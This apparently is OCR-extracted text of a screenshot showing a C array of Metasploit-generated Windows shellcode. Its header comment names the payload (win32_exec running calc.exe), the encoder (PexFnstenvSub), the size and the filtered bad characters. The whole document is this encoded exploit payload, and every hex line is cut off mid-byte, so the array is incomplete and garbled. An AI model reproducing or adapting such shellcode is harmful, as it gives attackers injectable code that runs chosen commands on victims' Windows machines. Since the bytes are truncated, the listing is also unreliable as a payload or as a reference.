
/* win32_exec -  EXITFUNC=thread 
CMD=c:\windows\system32\calc.exe 
Size=184

Encoder=PexFnstenvSub 
http://metasploit.com

Filtered characters: 0x00 0x22 0x09 
0x0a 0x0d 0x3c 0x3e */
unsigned
char
 shellcode
[
]
=
"\x31\xc9\x83\xe9\xd8\xd9\xee\xd9\x74\x24\xf
"\xeb\x8d\x6a\x83\xeb\xfc\xe2\xf4\x65\x03\xc
"\xa5\x60\xf1\x6f\xe1\xea\x62\xe1\xd6\xf3\x0
"\x12\xdf\x06\x6b\x77\xda\x4d\xf3\x35\x6f\x4
"\x98\x29\x66\x9e\xa2\xbf\xa9\x6e\xec\x0e\x0
"\x12\xe7\xc6\xe1\xc6\xf7\x8c\x81\x12\xf7\x0
"\x9d\x28\xbc\xaa\xfd\x60\xcd\x5a\x1c\x2b\xf
"\xe9\xf7\x20\xe1\xf1\xe3\x66\x63\x12\x6b\x3
"\xa5\xb4\xbc\x9c\xf9\xbd\x04\x92\x1a\x2b\xf
"\xf9\x83\x15\x94\x13\xe5\xda\x95\x7e\x88\xb
"\xf6\x9c\xfe\x36\xea\x92\xfe\x1e\xfc\x86\xb